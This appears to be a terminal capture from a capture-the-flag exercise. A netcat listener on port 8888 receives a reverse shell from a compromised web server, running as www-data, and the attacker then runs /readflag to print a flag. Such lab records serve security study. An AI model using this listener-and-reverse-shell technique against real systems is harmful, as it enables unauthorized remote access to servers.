 root@iZuf6j6hh0plc9tz6dolwrZ:/var/www/html# nc -lvp 8888
Listening on [0.0.0.0] (family 0, port 8888)
Connection from [183.129.189.58] port 8888 [tcp/*] accepted (family 2, sport 415
08)
 06:32:16 up 3 days, 24 min,  0 users,  load average: 9.93, 361.73, 3202.46
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
Linux b1db6728b5f3 3.10.0-693.17.1.el7.x86_64 #1 SMP Thu Jan 25 20:13:58 UTC 201
8 x86_64 x86_64 x86_64 GNU/Linux
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/
/usr/sbin/apache: 0: can't access tty; job control turned off
$ bash -c readflag
bash: readflag: command not found
$ bash -c /readflag
flag{e0879786a19001567 }
$